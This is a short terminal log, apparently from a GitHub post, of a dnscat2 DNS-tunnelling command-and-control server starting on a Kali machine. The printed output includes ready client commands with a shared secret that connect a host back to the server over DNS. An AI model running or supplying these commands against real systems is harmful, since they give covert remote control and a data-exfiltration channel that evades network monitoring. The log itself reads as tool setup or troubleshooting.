 root@kali:/opt/dnscat2-master/server#
root@kali:/opt/dnscat2-master/server# ruby dnscat2.rb test
New window created: 0
New window created: crypto-debug
dnscat2> [DEPRECATION] This gem has been renamed to optimist and will no longer be supported. Please switch to optimist
as soon as possible.
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = test]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=461f580f96d624cb2ca14b8833edc748 test
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=461f580f96d624cb2ca14b8833edc748
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.